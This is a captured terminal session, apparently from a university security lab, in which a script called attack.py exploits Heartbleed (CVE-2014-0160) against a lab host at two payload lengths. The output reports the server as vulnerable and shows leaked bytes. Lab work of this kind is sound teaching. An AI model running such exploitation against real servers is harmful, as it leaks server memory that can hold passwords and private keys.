 jackkahod@Jack-Mac:~/Desktop/File/Study/4-1/Security/activity8 ⌥⌘1
~/Desktop/File/Study/4-1/Security/activity8 git main !1 ?29 ✔ py27 13:32:07
./attack.py www.heartbleedlabelgg.com --length 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
~/Desktop/File/Study/4-1/Security/activity8 git main !1 ?29 ✔ py27 13:33:44
./attack.py www.heartbleedlabelgg.com --length 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC.d.m.~P#...^....
~/Desktop/File/Study/4-1/Security/activity8 git main !1 ?29 ✔ py27 13:33:48